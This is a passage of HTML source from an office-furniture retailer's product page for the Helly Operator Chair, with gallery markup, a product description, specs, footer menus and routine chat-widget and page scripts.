<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>        </div>
						</div>
			</div>
								</div>
	</div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
	<div class="container">
		<div class="mobile-menu-row">
			<a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
				<i class="icon-menu"></i>
			</a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>		</div>
	</div>
</div>
        </header>
		
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6615" class="mf-single-product mf-product-layout-1 product type-product post-6615 status-publish first instock product_cat-chairs product_cat-operator-chair product_tag-abu-dhabi product_tag-arm-chair product_tag-bar-and-counter-stool product_tag-boardroom-chair product_tag-buy-online-office-chair product_tag-canteen-chair product_tag-chair product_tag-classroom-chair product_tag-computer-chair product_tag-conference-chair product_tag-ergonomic-office-chair product_tag-executive-chair product_tag-executive-office-chair product_tag-high-back-chair product_tag-high-back-chair-supplier product_tag-highmoon-office-chair-dubai product_tag-hotelroom-chair product_tag-leather-chair product_tag-leather-chair-supplier-in-dubai product_tag-lounge-chair product_tag-low-back-chair product_tag-luxury-office-chair product_tag-luxury-office-chair-supplier-in-uae product_tag-manager-office-chair product_tag-meeting-room-chair product_tag-mesh-chairs product_tag-modern-office-chair product_tag-office-chair product_tag-office-chair-shop-in-dubai product_tag-office-chair-shops-in-dubai product_tag-operator-chair product_tag-pu-chair product_tag-school-chair product_tag-student-chair product_tag-training-chair product_tag-uae product_tag-visitor-chair has-post-thumbnail taxable shipping-taxable purchasable product-type-simple woo-variation-gallery-product">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Helly Operator Chair</h1>
                <ul class="entry-meta">
					
                </ul>
            </div>
			        </div>
			<div data-product_id="6615" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="758" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-600x758.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="1R5A8912.jpg" data-caption="" data-src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg" data-large_image="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg" data-large_image_width="671" data-large_image_height="848" srcset="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-600x758.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912.jpg 671w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="758" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-600x758.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="1R5A8913.jpg" data-caption="" data-src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913.jpg" data-large_image="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913.jpg" data-large_image_width="671" data-large_image_height="848" srcset="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-600x758.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913.jpg 671w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="758" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-600x758.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="1R5A8914.jpg" data-caption="" data-src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914.jpg" data-large_image="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914.jpg" data-large_image_width="671" data-large_image_height="848" srcset="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-600x758.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914.jpg 671w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8912-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="1R5A8912.jpg" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8913-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="1R5A8913.jpg" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://highmoon.ae/wp-content/uploads/2023/07/1R5A8914-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="1R5A8914.jpg" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->

		<div class="summary entry-summary">

			<p class="price"></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description">
	<p>It is an operator office chair with adjustable lumbar support and 3d adjustable armrest best to suit the employees.</p>
<hr />
<p>Style Option: <span class="black-leg-text">Medium Back</span></p>
<div class="buttons-container">
<a class="square-button black-leg" href="https://highmoon.ae/product/helly-executive-chair/ ">High Back</a><br />
<a class="square-button black-leg" style="border-color: red !important;"  href="#">Medium Back</a><br />
<a class="square-button black-leg" href="https://highmoon.ae/product/helly-visitor-chair/ ">Low Back</a>
</div>
</div>

	
	<form class="cart" action="https://highmoon.ae/product/helly-operator-chair/" method="post" enctype='multipart/form-data'>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a643bc40bd">Helly Operator Chair quantity</label>
	<label class="label"
               for="quantity_697a643bc40bd">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_697a643bc40bd"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="6615" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="actions-button"></div>	</form>

	
<div class="yith-ywraq-add-to-quote add-to-quote-6615">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="6615" data-wp_nonce="b3310c9816">Get The Price</a>
<img loading="lazy" src="https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://highmoon.ae/product-category/chairs/" rel="tag">Chairs</a>, <a href="https://highmoon.ae/product-category/chairs/operator-chair/" rel="tag">Operator Chair</a></span>
	<span class="tagged_as"><strong>Tags: </strong><a href="https://highmoon.ae/product-tag/abu-dhabi/" rel="tag">Abu Dhabi</a>, <a href="https://highmoon.ae/product-tag/arm-chair/" rel="tag">arm chair</a>, <a href="https://highmoon.ae/product-tag/bar-and-counter-stool/" rel="tag">bar and counter stool</a>, <a href="https://highmoon.ae/product-tag/boardroom-chair/" rel="tag">Boardroom Chair</a>, <a href="https://highmoon.ae/product-tag/buy-online-office-chair/" rel="tag">Buy Online Office Chair</a>, <a href="https://highmoon.ae/product-tag/canteen-chair/" rel="tag">Canteen Chair</a>, <a href="https://highmoon.ae/product-tag/chair/" rel="tag">chair</a>, <a href="https://highmoon.ae/product-tag/classroom-chair/" rel="tag">Classroom Chair</a>, <a href="https://highmoon.ae/product-tag/computer-chair/" rel="tag">computer chair</a>, <a href="https://highmoon.ae/product-tag/conference-chair/" rel="tag">conference chair</a>, <a href="https://highmoon.ae/product-tag/ergonomic-office-chair/" rel="tag">ergonomic office chair</a>, <a href="https://highmoon.ae/product-tag/executive-chair/" rel="tag">executive chair</a>, <a href="https://highmoon.ae/product-tag/executive-office-chair/" rel="tag">Executive Office Chair</a>, <a href="https://highmoon.ae/product-tag/high-back-chair/" rel="tag">high back chair</a>, <a href="https://highmoon.ae/product-tag/high-back-chair-supplier/" rel="tag">high back chair supplier</a>, <a href="https://highmoon.ae/product-tag/highmoon-office-chair-dubai/" rel="tag">Highmoon office chair dubai</a>, <a href="https://highmoon.ae/product-tag/hotelroom-chair/" rel="tag">Hotelroom Chair</a>, <a href="https://highmoon.ae/product-tag/leather-chair/" rel="tag">leather chair</a>, <a href="https://highmoon.ae/product-tag/leather-chair-supplier-in-dubai/" rel="tag">leather chair supplier in dubai</a>, <a href="https://highmoon.ae/product-tag/lounge-chair/" rel="tag">lounge chair</a>, <a href="https://highmoon.ae/product-tag/low-back-chair/" rel="tag">low back chair</a>, <a href="https://highmoon.ae/product-tag/luxury-office-chair/" rel="tag">Luxury Office Chair</a>, <a href="https://highmoon.ae/product-tag/luxury-office-chair-supplier-in-uae/" rel="tag">luxury office chair supplier in uae</a>, <a href="https://highmoon.ae/product-tag/manager-office-chair/" rel="tag">Manager Office Chair</a>, <a href="https://highmoon.ae/product-tag/meeting-room-chair/" rel="tag">Meeting Room Chair</a>, <a href="https://highmoon.ae/product-tag/mesh-chairs/" rel="tag">mesh chairs</a>, <a href="https://highmoon.ae/product-tag/modern-office-chair/" rel="tag">modern office chair</a>, <a href="https://highmoon.ae/product-tag/office-chair/" rel="tag">Office Chair</a>, <a href="https://highmoon.ae/product-tag/office-chair-shop-in-dubai/" rel="tag">Office Chair Shop in Dubai</a>, <a href="https://highmoon.ae/product-tag/office-chair-shops-in-dubai/" rel="tag">Office Chair Shops in Dubai</a>, <a href="https://highmoon.ae/product-tag/operator-chair/" rel="tag">operator chair</a>, <a href="https://highmoon.ae/product-tag/pu-chair/" rel="tag">PU Chair</a>, <a href="https://highmoon.ae/product-tag/school-chair/" rel="tag">School Chair</a>, <a href="https://highmoon.ae/product-tag/student-chair/" rel="tag">Student Chair</a>, <a href="https://highmoon.ae/product-tag/training-chair/" rel="tag">training chair</a>, <a href="https://highmoon.ae/product-tag/uae/" rel="tag">uae</a>, <a href="https://highmoon.ae/product-tag/visitor-chair/" rel="tag">visitor chair</a></span>
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<h2>Helly Operator Chair</h2>
<div id="dsc-copy-section" class="dsc-preview-success">
<p>Highmoon Helly Operator Chair Are you looking for a chair that can accommodate your every need? Look no further than the Highmoon <a href="https://highmoon.ae/product-category/chairs/operator-chair/">Operator Chair</a>. This chair is perfect for those who are always on the go. It is lightweight and portable, so you can take it with you anywhere. With a maximum weight capacity of 500 pounds, this chair is great for a variety of people. This chair also has a sturdy construction, so you can sit in it for hours without feeling uncomfortable. This chair is designed to be comfortable, so you can focus on your work without worrying about getting tired.</p>
<div id="dsc-copy-section" class="dsc-preview-success">
<p>This mesh operator chair is perfect for any office. It is the perfect choice for people who are looking for a chair that will keep them comfortable for hours on end. The chair is made from high quality materials that will last for years to come. The chair is also ergonomic, so you can sit in it for hours without feeling any discomfort.</p>
<div id="dsc-copy-section" class="dsc-preview-success">
<p>The Highmoon Mesh Operator Chair is a modern, comfortable chair with a mesh back and mesh seat for optimal breathability. This chair has an adjustable height and armrests that move and lock in place. The mesh design is ideal for warmer climates, and the seat is upholstered in leather for a comfortable feel. The Highmoon Mesh Operator Chair is perfect for offices, conference rooms, and waiting areas.</p>
</div>
</div>
</div>
<hr />
<p>Black PP frame<br />
40 high-density foam<br />
Simple function mechanism<br />
PP fixed armrest<br />
100 down fo base 5mm black gas lift<br />
320 nylon base<br />
50mm black casters</p>
<hr />
<p>&nbsp;</p>
                </div>
						        </div>


	
	</div>

</div><!-- #product-6615 -->


		
	</div>
	

</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-34118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34118"><a href="https://highmoon.ae/contact/" title="Feel Free Contact Us Highmoon Office Furniture | Get Free Quote | Have any questions? Speak to our expert sales team. Here’s how to get in touch with.">Contact Us</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://highmoon.ae/privacy-policy/" title="Highmoon Office Furniture Dubai Privacy Policy | Your Rights Over Your Data | If you have any questions or concerns about our Privacy Policy, please feel free to contact us.">Privacy Policy</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://highmoon.ae/refund_returns/" title="Highmoon Office Furniture Dubai | Cancellation &#038; Return Policy | Damaged, Defective, or Incorrect Products | Products Not Meeting Expectations | Return and Refund Process | Refund Policy">Refund and Returns Policy</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://highmoon.ae/faqs/" title="Frequently Asked Questions. Learn more about Office Furniture, Luxury Office Furniture, Modern Office Furniture, Custom Made Office Furniture, Furniture Manufacturer">FAQs</a></li>
<li id="menu-item-50677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50677"><a href="https://highmoon.ae/">Office Furniture Dubai</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Highmoon</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://highmoon.ae/about-us/" title="Learn more about our company | Leading Online Custom Made Office Furniture Manufacturer and Supplier | Shop Online for Office Desks, Office Chairs, Cabinets and Workstations in Dubai and Abu Dhabi | Highmoon Office Furniture">Our Company</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://highmoon.ae/our-showroom/" title="Our Showroom had 1000+ Office Furniture Design Collections, 50+ Color Options | Luxury &#038; Modern Design Office Furniture | High Quality Furniture With Custom Made | Complete Set Office Furniture | Small Space, Big Space">Our Showroom</a></li>
<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31643"><a href="https://highmoon.ae/our-factory/" title="Our factory had spacious 10,000+ sqft warehouse in the UAE big factory more than 100+ professional employees working">Our Factory</a></li>
<li id="menu-item-34067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34067"><a href="https://highmoon.ae/our-work/" title="We did 1000+ projects in UAE, Luxury Furniture Design, Modern Furniture, Small Office Setup, Big Office Setup With interior Design">Our Work</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://highmoon.ae/careers/">Careers</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Business</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a href="https://highmoon.ae/blog-3/" title="Follow up our latest news article, quick guides, office design, new arrival products, latest collections, new trends and more">Our Press</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://highmoon.ae/commercial-projects/" title="We did various sectors commercial projects, including offices, government institutions, educational facilities, hospitality, and corporate workspaces across the UAE and Gulf region | Turnkey Fit-Out Solutions | Customized Office Furniture | Interior Design and Execution | Industry-Specific Solutions | Sustainable and Smart Furniture Integration | Regional Projects &#8211; Highmoon Commercial Projects span cities like Dubai, Abu Dhabi, Sharjah, Ajman, and also extend to GCC countries like Saudi Arabia, Oman, and Qatar">Commercial Projects</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4132"><a href="https://highmoon.ae/store/" title="Our store had verities of design collections, office desks, office tables, reception desks, workstations, office chairs, office sofas, office storage, cabinets, display cabinets, tea table, coffee tables, and more ">Store</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://highmoon.ae/global-shipping/" title="We do global shipping across the world. Delivery &#038; Installation of Office Furniture | UAE, GCC and Worldwide Shipping and Delivery Service | Delivery to Oman, Saudi Arabia, Bahrain, Qatar and Kuwait | Highmoon Office Furniture">Global Shipping</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">More from Highmoon</h4><div class="menu-footer-widget-5-container"><ul id="menu-footer-widget-5" class="menu"><li id="menu-item-10161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10161"><a href="https://highmoon.ae/material-and-colors/" title="Desks and Workstation Table Top Finish and Color Options | Choose the Color and Material for the Chairs, Sofas and Worktop Laminate Patterns | Highest Quality and Textures | Highmoon Office Furniture in Dubai | Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE">Material and Colors</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"><a href="https://highmoon.ae/antibacterial-worktop/" title="We had top quality materials, Design paired with safety, 99.9% of germs and bacteria are reduced within 24 hours. Latest with antibacterial surface feature">Antibacterial Worktop</a></li>
<li id="menu-item-10164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10164"><a href="https://highmoon.ae/ergonomic-guide/" title="Here you can view ergonomic guide, Sitting Desk Ergonomics, Ergonomic Chair, iscover how standing desk ergonomics can help you avoid back and neck pain, enhance your mood, and help you be more productive during the workday.">Ergonomic Guide</a></li>
<li id="menu-item-10163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10163"><a href="https://highmoon.ae/meeting-table-size-guide/" title="Find the meeting table size guide, Conference Table Size Chart, Space Planning, and more.">Meeting Table Size Guide</a></li>
<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://highmooninterior.ae/">Interior Design &#038; Fit-out</a></li>
<li id="menu-item-35690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35690"><a href="https://highmoon.ae/home-office/">Home Office Furniture</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="social-links-widget-2" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/highmoon.ae" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/highmoonae" class="share-twitter tooltip-enable share-social" rel="nofollow" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.youtube.com/@highmoonofficefurniturestore" class="share-youtube tooltip-enable share-social" rel="nofollow" title="Youtube" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_youtube"></i></a><a href="https://www.linkedin.com/company/highmoon-office-furniture-and-manufacture/" class="share-linkedin tooltip-enable share-social" rel="nofollow" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_linkedin"></i></a><a href="https://www.instagram.com/highmoon.ae/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Highmoon. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/624d1979c72df874911d3077/1fvuin1i8';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!-- <script defer="" type="text/javascript" src="https://client.voice-able.com/load/highmoon"></script> -->
<!--End of Tawk.to Script-->			<script type="text/javascript">
			function showhide_toggle(type, post_id, more_text, less_text) {
				var   $link = jQuery("#"+ type + "-link-" + post_id)
					, $link_a = jQuery('a', $link)
					, $content = jQuery("#"+ type + "-content-" + post_id)
					, $toggle = jQuery("#"+ type + "-toggle-" + post_id)
					, show_hide_class = 'sh-show sh-hide';
				$link.toggleClass(show_hide_class);
				$content.toggleClass(show_hide_class).toggle();
				if($link_a.attr('aria-expanded') === 'true') {
					$link_a.attr('aria-expanded', 'false');
				} else {
					$link_a.attr('aria-expanded', 'true');
				}
				if($toggle.text() === more_text) {
					$toggle.text(less_text);
					$link.trigger( "sh-link:more" );
				} else {
					$toggle.text(more_text);
					$link.trigger( "sh-link:less" );
				}
				$link.trigger( "sh-link:toggle" );
			}
		</script>
	
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
		<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
	<# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
	<!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
	<# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
	<# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
	<div class="wvg-gallery-image {{hasVideo}}">

		<# if( data.video_link && data.video_embed_type==='iframe' ){ #>
		<div class="wvg-single-gallery-iframe-container" style="padding-bottom: {{ videoRatio }}%">
			<iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
		</div>
		<# } #>

		<# if( data.video_link && data.video_embed_type==='video' ){ #>
		<div class="wvg-single-gallery-video-container" style="padding-bottom: {{ videoRatio }}%">
			<video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
		</div>
		<# } #>

		<# if( !data.video_link && data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

		<# if( !data.video_link && !data.srcset ){ #>
